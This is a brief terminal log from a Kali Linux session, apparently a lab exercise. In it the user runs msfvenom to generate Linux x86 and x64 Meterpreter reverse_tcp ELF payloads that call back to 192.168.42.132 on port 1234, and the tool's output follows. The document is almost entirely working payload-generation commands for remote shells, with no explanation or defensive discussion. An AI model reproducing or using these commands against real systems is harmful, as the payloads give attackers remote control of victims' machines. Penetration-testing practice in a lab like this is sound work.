 ┌──(k3shi㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.42.132 LPORT=1234 -f elf > ./Desktop/Linux_Payloads/payloadx86
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
┌──(k3shi㉿kali)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.42.132 LPORT=1234 -f elf > ./Desktop/Linux_Payloads/payloadx64
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes